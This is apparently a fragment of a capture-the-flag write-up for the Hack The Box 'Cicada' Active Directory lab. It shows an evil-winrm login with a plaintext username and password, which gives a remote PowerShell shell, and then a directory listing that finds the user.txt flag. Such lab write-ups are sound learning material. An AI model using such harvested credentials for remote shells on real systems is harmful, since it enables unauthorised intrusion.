 ┌──(root㉿cf142d9833cd)-[/home/HTB/Tracks/ActiveDirectoy/Cicada]
└─# evil-winrm -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt' -i 10.10.11.35
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detect
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd ..
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA> cd Desktop
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> ls
Directory: C:\Users\emily.oscars.CICADA\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/26/2025 11:05 AM 34 user.txt
Tex
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop>